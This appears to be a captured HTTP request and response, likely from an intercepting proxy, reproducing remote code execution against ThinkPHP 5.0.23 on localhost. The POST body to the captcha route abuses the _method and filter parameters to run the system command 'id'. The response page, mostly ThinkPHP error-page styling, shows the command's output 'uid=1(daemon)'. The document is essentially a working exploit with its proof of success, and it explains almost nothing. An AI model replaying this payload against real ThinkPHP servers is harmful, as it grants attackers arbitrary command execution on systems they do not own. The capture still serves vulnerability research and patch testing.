 Request
Raw Params Headers Hex
POST /thinkphp5023/public/index.php/?s=captcha HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Connection: close
Referer: http://127.0.0.1/thinkphp5023/public/index.php/?s=captcha
Cookie: bdshare_firstime=1564113816358; PHPSESSID=c4705d096482050230446d56e749fb05
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
Response
Raw Headers Hex HTML Render
}
/* Copyright Info */
.copyright{
margin-top: 24px;
padding: 12px 0;
border-top: 1px solid #eee;
}
/* SPAN elements with the classes below are added by prettyprint. */
pre.prettyprint .pln { color: #000 }  /* plain text */
pre.prettyprint .str { color: #080 }  /* string content */
pre.prettyprint .kwd { color: #008 }  /* a keyword */
pre.prettyprint .com { color: #800 }  /* a comment */
pre.prettyprint .typ { color: #606 }  /* a type name */
pre.prettyprint .lit { color: #066 }  /* a literal value */
/* punctuation, lisp open bracket, lisp close bracket */
pre.prettyprint .pun, pre.prettyprint .opn, pre.prettyprint .clo { color: #660 }
pre.prettyprint .tag { color: #008 }  /* a markup tag name */
pre.prettyprint .atn { color: #606 }  /* a markup attribute name */
pre.prettyprint .atv { color: #080 }  /* a markup attribute value */
pre.prettyprint .dec, pre.prettyprint .var { color: #606 }  /* a declaration; a variable name */
pre.prettyprint .fun { color: red }  /* a function name */
</style>
</head>
<body>
<div class="echo">
uid=1(daemon) gid=1(daemon) 组=1(daemon)
</div>
<div class="exception">
<div class="info"><h1>页面错误！请稍后再试～</h1></div>
</div>
<div class="copyright">
<a title="官方网站" href="http://www.thinkphp.cn">ThinkPHP</a>
<span>V5.0.23</span>
<span>{ 十年磨一剑-为API开发设计的高性能框架 }</span>
</div>